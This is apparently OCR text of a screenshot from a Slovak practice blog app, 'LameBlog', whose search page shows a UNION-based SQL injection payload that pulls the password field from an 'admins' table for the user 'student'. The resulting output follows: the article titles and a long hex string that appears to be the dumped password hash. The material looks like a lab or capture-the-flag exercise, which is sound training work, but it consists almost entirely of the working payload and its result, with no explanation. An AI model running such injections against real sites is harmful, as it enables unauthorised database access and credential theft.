 LameBlog
Články
Kontakt
Odhlásiť sa
ere name='student'--
Výsledky vyhľadavania: %" UNION SELECT ALL 1,concat(password,char(58)),3,4,5,6 from admins where name='student'--
Article: Second article
Article: Ooooo this is number three
Article: Confidential (For admin purposes)
Article: Welcome
Article:
32ade5e7c36fa329ea39dbc352743db40da5aa7460ec55f95b999d6371ad20170094d88d9296643f192e9d5433b8d6d817d6777632e556e96e58f741dc5b3550: